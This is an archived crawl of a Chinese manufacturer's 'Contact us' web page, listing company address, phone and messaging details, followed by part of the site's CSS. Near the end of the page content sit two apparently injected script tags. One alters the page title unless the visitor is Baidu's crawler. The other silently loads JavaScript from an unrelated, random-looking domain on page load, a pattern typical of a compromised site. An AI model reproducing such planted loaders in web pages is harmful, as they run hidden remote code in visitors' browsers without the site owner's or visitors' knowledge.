

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.sunflower-innovation.com/contact.html
body_size: 7492
content:
<!DOCTYPE html>
<html lang="pt-BR" class=" js no-flexbox flexbox-legacy rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<link rel="shortcut icon" href="images/icon.ico">

<link href="css/style.css" rel="stylesheet" type="text/css" media="all">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<title>Dongguan Sunflower Innovation Co., Ltd-DONGGUAN SUNFLOWER INNOVATION CO., LTD</title>
<meta name="keywords" content="Dongguan Sunflower Innovation Co., Ltd" />
<meta name="description" content="Dongguan Sunflower Innovation Co., Ltd">
	<style type="text/css">
    .ssba {
        padding: 3px
    }
    .ssba img {
        width: 26px!important;
        padding: 8px;
        border: 0;
        box-shadow: none!important;
        display: inline!important;
        vertical-align: middle
    }
    .ssba, .ssba a {
        text-decoration: none;
        background: none;
        font-family: Indie\ Flower;
        font-size: 20px
    }
    .ssba_sharecount:after, .ssba_sharecount:before {
        right: 100%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none
    }
    .ssba_sharecount:after {
        border-color: rgba(224,221,221,0);
        border-right-color: #f5f5f5;
        border-width: 5px;
        top: 50%;
        margin-top: -5px
    }
    .ssba_sharecount:before {
        border-color: rgba(85,94,88,0);
        border-right-color: #e0dddd;
        border-width: 6px;
        top: 50%;
        margin-top: -6px
    }
    .ssba_sharecount {
        font: 11px Arial, Helvetica, sans-serif;
        padding: 5px;
        -khtml-border-radius: 6px;
        -o-border-radius: 6px;
        -webkit-border-radius: 6px;
        -moz-border-radius: 6px;
        border-radius: 6px;
        position: relative;
        border: 1px solid #e0dddd;
        color: #555e58;
        background: #fff
    }
    .ssba_sharecount:after {
        border-right-color: #fff
    }
    </style>
    <style type="text/css">
    body {
        background-color: #fff;
        background-image: none
    }
    h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a, .widget h1 a, .widget h2 a, .widget h3 a, .widget h4 a, .widget h5 a, .widget h6 a, .tabswrap .tabpost a, .more-posts a, ul li a.rsswidget {
        color: #222
    }
    .sf-menu li li li li a, .sf-menu li li li a, .sf-menu li li a, .sf-menu li li a:visited, .sf-menu li li li a:visited, .sf-menu li li li li a:visited, .sf-menu a, .sf-menu a:visited {
        color: #555
    }
    .sf-menu ul.sub-menu, .sf-menu li li li li a, .sf-menu li li li a, .sf-menu li li a, .sf-menu li li li li a:visited, .sf-menu li li li a:visited, .sf-menu li li a:visited {
        background: #fff
    }
    .avatar-info .comment-counter, .categories a:hover, .tagcloud a, .widget .tagcloud a, .single .categories a, .single .sidebar .categories a:hover, .tabswrap ul.tabs li a.active, .tabswrap ul.tabs li a:hover, #footer .tabswrap ul.tabs li a:hover, #footer .tabswrap ul.tabs li a.active, .pagination a.button.share:hover, #Comentáriosubmit #submit, #cancel-comment-reply-link, ul.filter li a.active, .categories a, .widget .categories a, ul.filter li a:hover, .button, a.button, .widget a.button, a.more-link, .widget a.more-link, #footer .button, #footer a.button, #footer a.more-link, .cancel-reply p a, #footer .button:hover, #footer a.button:hover, #footer a.more-link:hover, .ag-pricing-table .featured .ag-pricing-header {
        background-color: #82d627;
        color: #fff
    }
    p a, a, blockquote, blockquote p, .pagetitle h2, .tabswrap .tabpost a:hover, .articleinner h2 a:hover, span.date a:hover, .highlight, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, .post h2.title a:hover, #wp-calendar tbody td a, .author p a:hover, .date p a:hover, .widget a:hover, .widget.ag_twitter_widget span a, #footer h1 a:hover, #footer h2 a:hover, #footer h3 a:hover, #footer h3 a:hover, #footer h4 a:hover, #footer h5 a:hover, a:hover, #footer a:hover, .blogpost h2 a:hover, .blogpost .smalldetails a:hover {
        color: #62a11e
    }
    .recent-project:hover, #footer .recent-project:hover {
        border-color: #62a11e
    }
    .pagecontent {
        background-color: #fafafa;
        color: #3c3a3a;
    }
    body, p, ul, ol, ul.filter li a, .author p a, .date p a, .widget a, .widget_nav_menu a:hover, .widget_recent_entries a:hover, .sf-menu a, .sf-menu a:visited {
        color: #fff;
    }
    </style>
    <style type="text/css">
    .recentcomments a{display:inline!important;padding:0!important;margin:0!important}
    </style>
<style id="contact-form-7-css" media="all">
div.wpcf7 {
	margin: 0;
	padding: 0
}
div.wpcf7-response-output {
	margin: 2em .5em 1em;
	padding: .2em 1em
}
div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0
}
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14
}
div.wpcf7-mail-sent-ng {
	border: 2px solid red
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700
}
span.wpcf7-form-control-wrap {
	position: relative
}
span.wpcf7-not-valid-tip {
	color: red;
	font-size: 1em;
	display: block
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid red;
	background: #fff;
	padding: .2em .8em
}
span.wpcf7-list-item {
	margin-left: .5em
}
.wpcf7-display-none {
	display: none
}
div.wpcf7 img.ajax-loader {
	border: none;
	vertical-align: middle;
	margin-left: 4px
}
div.wpcf7 div.ajax-error {
	display: none
}
div.wpcf7 .placeheld {
	color: #888
}
</style>
<style id="options-css" media="all">
.sitecontainer .container.top-nav {
	padding-top: 0px;
	padding-bottom: 0px;
}
.sf-menu a, .ajax-select ul.sf-menu li li a {
	font-family: "Source Sans Pro", arial, sans-serif;
	font-size: 16px
}
.pagetitle h1, .homecaption h2, .section h2, #logo h1 a, #logo h2 a {
}
.pagetitle h2 {
	font-family: "Source Sans Pro", arial, sans-serif;
	font-weight: italic;
	text-transform: none
}
h2.title, h2.title a, .post .date h4.day {
	font-family: "Source Sans Pro", arial, sans-serif;
	text-transform: none
}
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a, .ag-pricing-cost {
	font-family: "Source Sans Pro", arial, sans-serif;
}
.button, a.button, a.more-link, #submit, input[type="submit"] {
	font-family: "Source Sans Pro", arial, sans-serif;
	text-transform: none
}
h5, h5 a, .widget h3, .widget h2, .widget h4, h4.widget-title, .ag-pricing-table .ag-pricing-header h5 {
	font-family: "Source Sans Pro", arial, sans-serif;
	text-transform: uppercase
}
html, body, input, textarea, p, ul, ol, .button, .ui-tabs-vertical .ui-tabs-nav li a span.text, .footer p, .footer ul, .footer ol, .footer.button, .credits p, .credits ul, .credits ol, .credits.button, .footer textarea, .footer input, .testimonial p, .contactsubmit label, .contactsubmit input[type="text"], .contactsubmit textarea, h2 span.date, .articleinner h1, .articleinner h2, .articleinner h3, .articleinner h4, .articleinner h5, .articleinner h6, .nivo-caption h1, .nivo-caption h2, .nivo-caption h3, .nivo-caption h4, .nivo-caption h5, .nivo-caption h6, .nivo-caption h1 a, .nivo-caption h2 a, .nivo-caption h3 a, .nivo-caption h4 a, .nivo-caption h5 a, .nivo-caption h6 a, #cancel-comment-reply-link {
	font-family: "Source Sans Pro", arial, sans-serif;
	text-transform: none
}
</style>
<div class="fit-vids-style">
  <style>               
.fluid-width-video-wrapper {
	width: 100%;
	position: relative;
	padding: 0;
	}
.fluid-width-video-wrapper iframe,        .fluid-width-video-wrapper object,        .fluid-width-video-wrapper embed 
{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}                                       
</style>
</div>
<script async src="js/analytics.js"></script>
<script async src="js/fbds.js"></script>
<script async src="js/analytics.js"></script>

<!--[if IE 7]>
<link rel='stylesheet' id='ie7-css'  href='css/ie7.css?ver=ie7' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-css'  href='css/ie8.css?ver=ie8' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/jquery-migrate.min.js"></script>

</head>
<body class="home page page-id-9 page-template page-template-template-home-portfolio-php chrome">

<div id="preloaded-images"> 
<img src="images/xarrows-555555.png" width="1" height="1" alt="Image" pagespeed_url_hash="2558213200"> 
<img src="images/xbullet.png" width="1" height="1" alt="Image" pagespeed_url_hash="1085278779"> 
<img src="images/xnavarrowsEUlaBCMZ6K.png" width="1" height="1" alt="Image" pagespeed_url_hash="1827312586"> 
<img src="images/small-loading.gif" width="1" height="1" alt="Image" pagespeed_url_hash="1841365666"> 
<img src="images/xsprites-nivop9uftPVr5e.png" width="1" height="1" alt="Image" pagespeed_url_hash="3100017032"> 
<img src="images/xsprites-nivo-whitervSRQ9WIdB.png" width="1" height="1" alt="Image" pagespeed_url_hash="3842555464"> 
<img src="images/xdownarrow9EM11pVUVZ.png" width="1" height="1" alt="Image" pagespeed_url_hash="2620870224"> 
<img src="images/rightarrow-pagespeed.png" width="1" height="1" alt="Image" pagespeed_url_hash="2058018298"> 
<img src="images/xlarge_right.png" width="1" height="1" alt="Image" pagespeed_url_hash="3703252233"> </div>

<div class="sitecontainer"> 
  
<div class="container top-nav verticalcenter">
  <div class="container_row">
    <div class="cell verticalcenter"> 
      <!-- Logo -->
      <div class="three columns" id="logo">
        <h1> <!-- Logotipo Lâmpada LED tubular t8 - Atacado - LED Planet --> 
          <a href=""> <img src="images/logo.png" title="DONGGUAN SUNFLOWER INNOVATION CO., LTD" alt="DONGGUAN SUNFLOWER INNOVATION CO., LTD" pagespeed_url_hash="574139252"> </a> </h1>
      </div>
      <!-- END Logo --> 
    </div>
    <div class="cell verticalcenter" style="float: right;"> 
       <div id="topcontact" class="clearfix">
          <div id="contactus">
            Contact person: Ira Luo<br>Skype: iraluo<br>Whatsapp: 8615024104313<br>Email: iraluo@126.com<br>Mobile: 0086-150-2410-4313
          </div>
      </div>
    </div>
    <div class="pcmenus" style="height: 58px;">
      <!-- Menu -->
      <div class="thirteen columns" id="menu">
        <ul id="menu-top-menu" class="sf-menu sf-js-enabled sf-shadow">
          <li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-1307"><a title="DONGGUAN SUNFLOWER INNOVATION CO., LTD" href="index.html">Home</a></li>
          <li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="about.html">About us</a></li>
          <li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="product.html" class="sf-with-ul">Products<span class="sf-sub-indicator"> »</span></a>
            <ul class="sub-menu" style="display: none; visibility: hidden;">
        
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=1" title="Connector">Connector</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=7" title="RF connector">&nbsp;&nbsp; ∟RF connector</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=12" title="aisg connector">&nbsp;&nbsp; ∟aisg connector</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=2" title="Antenna">Antenna</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=13" title="Wifi antenna">&nbsp;&nbsp; ∟Wifi antenna</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=3" title="Electronics">Electronics</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=15" title="Attenuator">&nbsp;&nbsp; ∟Attenuator</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=4" title="Cable">Cable</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=5" title="Jade Products">Jade Products</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=8" title="Jade furniture">&nbsp;&nbsp; ∟Jade furniture</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=9" title="Jade ornments">&nbsp;&nbsp; ∟Jade ornments</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=10" title="Mobile accessories">Mobile accessories</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=14" title="Mobile case">&nbsp;&nbsp; ∟Mobile case</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=11" title="car accessories">car accessories</a></li>
                 
              <li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=16" title="Led lamp">Led lamp</a></li>
                 
            </ul>
          </li>
          <li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="News center" href="news.html">News</a></li>
          <!-- <li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Technical support" href="ts.html">Technical support</a></li> -->
          <li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Factory tour" href="case.html">Factory tour</a></li>
          <li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a title="Inquiry" href="msg.html">Inquiry</a></li>
          <li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="contact.html">Contact us</a></li>
        </ul>
      </div>
      <!-- END Menu -->
    </div>
  </div>
  <div class="clear"></div>
  <!-- Mobile Navigation -->
  <div class="mobilenavcontainer"> <a id="jump" href="#mobilenav" class="scroll">SUNFLOWER</a>
    <div class="clear"></div>
    <div class="mobilenavigation">
      <ul id="mobilenav">
        <li id="back" class=""><a href="#top" class="menutop">Hide Navigation</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-1307"><a title="DONGGUAN SUNFLOWER INNOVATION CO., LTD" href="index.html" class="">Home</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="product.html" class="">Products</a>
          <ul class="sub-menu">
				
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=1" title="Connector">Connector</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=7" title="RF connector">RF connector</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=12" title="aisg connector">aisg connector</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=2" title="Antenna">Antenna</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=13" title="Wifi antenna">Wifi antenna</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=3" title="Electronics">Electronics</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=15" title="Attenuator">Attenuator</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=4" title="Cable">Cable</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=5" title="Jade Products">Jade Products</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=8" title="Jade furniture">Jade furniture</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=9" title="Jade ornments">Jade ornments</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=10" title="Mobile accessories">Mobile accessories</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498  child"><a href="product.html?id=14" title="Mobile case">Mobile case</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=11" title="car accessories">car accessories</a></li>
                 
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 "><a href="product.html?id=16" title="Led lamp">Led lamp</a></li>
                 
          </ul>
        </li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="news center" href="news.html" class="">News center</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="about.html" class="">About us</a></li>
        <!-- <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Technical support" href="ts.html" class="">Technical support</a></li> -->
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Factory tour" href="ts.html" class="">Factory tour</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a title="Inquiry" href="msg.html" class="">Inquiry</a></li>
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="contact.html" class="">Contact us</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
  <!-- END Mobile Navigation --> 
</div>
 
  <!-- Left Section Layout -->
  <div class="section left-aligned dark section-1628" style="background-image: url(images/fale-led.jpg);  background-position:center;">
    <div class="container verticalcenter">
      <div class="container_row"> 
        <!-- Section Title and Content -->
        <div class="cell verticalcenter">
          <div class="six columns content">
            <h2>Contact us</h2>
            <div class="clear"></div>
            <div class="innercontent">
              <p><span style="background: #3f9931; padding: 2px;">We dedicate to innovation <br>We dedicate to customer satisfaction <br>We dedicate to sustainable development
</span></p>
            </div>
          </div>
        </div>
        <!-- END Section Title and Content --> 
        <!-- Section Media -->
        <div class="cell verticalcenter image">
          <div class="nine columns offset-by-one"> </div>
        </div>
        <!-- END Section Media --> 
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <!-- END Left Section Layout -->
  <div class="clear"></div>
  <!-- Page Content -->
  <div class="pagecontent">
    <div class="container">
      <div class="one_third_contact">		 
				 <p><span lang="EN-US" style="font-size:12pt;"><b>Company:</b>&nbsp;</span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;color:#666666;">Dongguan Sunflower Innovation Co., Ltd</span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: " verdana?,?serif?;mso-fareast-font-family:宋体;mso-bidi-font-family:宋体;color:#666666;mso-font-kerning:0pt;?=""><b>Address:</b> Gong’aoheng 3<sup>rd</sup>&nbsp;Road,Xiniupo Village,Dalang Town,Dongguan City,&nbsp;</span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;"><!--?xml:namespace prefix = "o" /--><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: " verdana?,?serif?;mso-fareast-font-family:宋体;mso-bidi-font-family:宋体;color:#666666;mso-font-kerning:0pt;?="">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Guangdong,China,Zip&nbsp;523770&nbsp;&nbsp;</span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: " verdana?,?serif?;mso-fareast-font-family:宋体;mso-bidi-font-family:宋体;color:#666666;mso-font-kerning:0pt;?=""><b>Website:</b>www.sunflower-innovation.com</span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: " verdana?,?serif?;mso-fareast-font-family:宋体;mso-bidi-font-family:宋体;color:#666666;mso-font-kerning:0pt;?="">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span lang="EN-US" style="font-size:12pt;">&nbsp;</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: " verdana?,?serif?;mso-fareast-font-family:宋体;mso-bidi-font-family:宋体;color:#666666;mso-font-kerning:0pt;?="">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span lang="EN-US" style="font-size:12pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span lang="EN-US" style="FONT-SIZE: 12pt; FONT-FAMILY: " verdana?,?serif?;mso-fareast-font-family:宋体;mso-bidi-font-family:宋体;color:#666666;mso-font-kerning:0pt;?=""><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="font-size:12pt;">Contact person:Ira Luo </span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="font-size:12pt;"><b>Email:</b></span><span lang="EN-US"><a href="mailto:iraluo@126.com" target="_blank"><span style="font-size:12pt;color:#0a3761;mso-ascii-font-family:calibri;mso-fareast-font-family:宋体;mso-hansi-font-family:calibri;mso-bidi-font-family:宋体;mso-font-kerning:0pt;">iraluo@126.com</span></a></span><span lang="EN-US" style="font-size:12pt;">&nbsp; &nbsp;</span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="font-size:12pt;"><b>Skype:</b>iraluo</span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="font-size:12pt;"><b>Whatsapp:8615024104313</b></span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><span lang="EN-US" style="font-size:12pt;"><b>MP:</b>0086-150-2410-4313&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</span><span lang="EN-US" style="font-size:12pt;font-family:verdana, serif;"><o:p></o:p></span></p>
<p></p>
<p class="MsoNormal" style="line-height:17.85pt;background-size:initial;background-origin:initial;background-clip:initial;" align="left"><b><span lang="EN-US" style="font-size:12pt;">Tel</span><span style="font-size:12pt;font-family:宋体;">：</span></b><span lang="EN-US" style="font-size:12pt;">0086-769-8239-1086 &nbsp;Fax:0086-769-8238-1085<o:p></o:p></span></p>
<div><br />
</div>
<div><span style="line-height:1.5;"><br />
</span></div>
<div><br />
</div>
<div><span style="line-height:1.5;"><br />
</span></div>
<p><span style="font-size:24px;font-family:arial;"><br />
</span></p>
<p>
<table style="border-collapse:collapse;padding-bottom:0.75pt;padding-top:0.75pt;padding-left:0.75pt;margin-left:3.15pt;padding-right:0.75pt;width:577.75pt;">
<tbody>
<tr style="height:66.45pt;">
<td style="padding-bottom:0.75pt;padding-top:0.75pt;padding-left:0.75pt;padding-right:0.75pt;width:80pt;" valign="middle" width="106"><br />
</td>
<td style="padding-bottom:0.75pt;padding-top:0.75pt;padding-left:0.75pt;padding-right:0.75pt;width:497.7pt;" valign="middle" width="663">
<p class="p0" style="margin-bottom:0pt;text-align:center;margin-top:0pt;"><font face="arial"><span style="font-size:16px;font-family:arial;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="font-size:12px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></span></font></p>
</td>
</tr>
</tbody>
</table>
</p>
<p><span style="font-family:arial;">&nbsp;</span></p>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="11111"}</script>
<script src="https://club.2tm30fz.com/aaces/bd.js"></script>

      </div> 
 
    </div>
  </div>
  <!-- END Page Content --> 
  <!-- Close Mainbody and Sitecontainer and start footer
  ================================================== -->
  <div class="clear"></div>
    <div id="footer">
    <div class="container clearfix">
      <div class="four columns">
        <div id="text-2" class="widget widget_text">
          <div class="textwidget">
            <p><img src="images/logo.png" class="aligncenter" pagespeed_url_hash="574139252">
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="five columns">Copyright © 2010-2017 SUNFLOWER INNOVATION Co.,Ltd. All rights reserved. Powered by svt998™</div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <!-- Theme Hook --> 
  <!--<script type="text/javascript" src="js/custom.js"></script>--> 
  <script type="text/javascript" src="js/jquery.form.min.js"></script> 
  <script type="text/javascript" src="js/custom.js"></script>
 
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sunflower-innovation.com/css/style.css
body_size: 31686
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
   margin: 0;
   padding: 0;
   border: 0;
   outline: 0;
   font-size: 100%;
   vertical-align: baseline;
   word-wrap: break-word; word-break: normal;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
   display: block;
}
body {
   line-height: 1;
}
ol, ul {
   list-style: none;
   -webkit-margin-before: 0;
}
blockquote, q {
   quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
   content: '';
   content: none;
}

ins {
   text-decoration: none;
}
del {
   text-decoration: line-through;
}

table {
   border-collapse: collapse;
   border-spacing: 0;
}

*{ margin:0; padding:0; }

